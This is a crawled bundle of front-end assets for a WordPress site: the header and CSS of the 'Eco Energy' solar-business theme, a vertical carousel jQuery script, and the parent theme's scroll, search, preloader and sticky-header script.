Description: Eco Energy is a cleanly designed WordPress theme that has a suitable layout for solar power companies, renewable energy, and alternative energy, green energy-related businesses as well as power companies. This responsive and beautiful theme has a professional appeal and can also be used by recycling units, hydro and geothermal energy production units, and solar products manufacturing companies. Being user-friendly, anyone can use it to perfection for crafting an interactive website. There are plenty of secure and clean codes adding to the performance of this theme making it have quick page loading speed and faster page load time. This Bootstrap framework-based theme offers many styling options as well as personalization options for quickly doing the changes and obtaining the desired look. Call To Action Button (CTA) pay an important role in improving your conversion rates. As the design is mobile-friendly, viewers won’t have any trouble while accessing your site from their mobile phones. There is a responsive slider with an amazing display of images along with display options. It incorporates SEO-friendly codes for featuring you in SERP ranks where you get easily noticed. There are social media options and over a dozen of shortcodes included as a part of this theme.
Version: 1.3
Requires at least: 5.4
Tested up to: 6.2
Requires PHP: 5.6
License: GNU General Public License v3.0 or later
License URI: https://www.gnu.org/licenses/license-list.html#GNUGPLv3.0
Text Domain: eco-energy
Template: shams-solar
Tags: left-sidebar, right-sidebar, one-column, two-columns, grid-layout, block-styles, wide-blocks, flexible-header, custom-colors, custom-background, custom-logo, custom-menu, custom-header, editor-style, featured-images, footer-widgets, sticky-post, full-width-template, post-formats, rtl-language-support, theme-options, threaded-comments, translation-ready, blog, education, e-commerce

Eco Energy WordPress Theme, Copyright 2021, ThemesEye
Eco Energy is distributed under the terms of the GNU GPL

*/
.copyright span a:hover{
  color: #0f2036 ;
}
.products a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart{
    padding: 15px;
}
.post-image img{
    padding-bottom: 10px;
}
.breadcrumb a{
    background:#ff7600 !important;
}
.breadcrumb a:hover{
   background:#ff7600 !important;
}
.breadcrumb span{
   background:#ff7600 !important;
}
.breadcrumb span:hover{
   background:#ff7600 !important;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://ieeeprojectcentre.in/wp-content/plugins/responsive-vertical-slider/assets/js/plvsscript.js?ver=001
body_size: 35
content:
jQuery( ".slider-container ul#carousel li:first-child" ).addClass( "active" );


var VerticalCarousel = function(element){
  this.slideUp = function(){
    window.setInterval(function(){
      jQuery(element+' .remove-next').remove();
      jQuery(element+' .post-active').clone().insertAfter(".slider-container ul#carousel li:last").toggleClass('post-active');
      jQuery(element+' .post-active').toggleClass('post-active remove-next');
      jQuery(element+' .active').toggleClass('active post-active').next().addClass('active');
    }, 2000);
  }
};

var c = new VerticalCarousel('#carousel');
c.slideUp();


--- FILE ---
content_type: application/x-javascript
request_url: https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/custom.js?ver=1
body_size: 143
content:
// scroll
jQuery(document).ready(function () {
	jQuery(window).scroll(function () {
	    if (jQuery(this).scrollTop() > 100) {
	        jQuery('.scrollup').fadeIn();
	    } else {
	        jQuery('.scrollup').fadeOut();
	    }
	});
	jQuery('.scrollup').click(function () {
	    jQuery("html, body").animate({
	        scrollTop: 0
	    }, 600);
	    return false;
	});

	jQuery('.search-show').click(function(){
		jQuery('.searchform-inner').css('visibility','visible');
	});

	jQuery('.close').click(function(){
		jQuery('.searchform-inner').css('visibility','hidden');
	});
});

// preloader
jQuery(function($){
	setTimeout(function(){
		$("#pre-loader").delay(1000).fadeOut("slow");
	});
});

// sticky header
(function( $ ) {
	$(window).scroll(function(){
		var sticky = $('.sticky-header'),
		scroll = $(window).scrollTop();

		if (scroll >= 100) sticky.addClass('fixed-header');
		else sticky.removeClass('fixed-header');
	});
})( jQuery );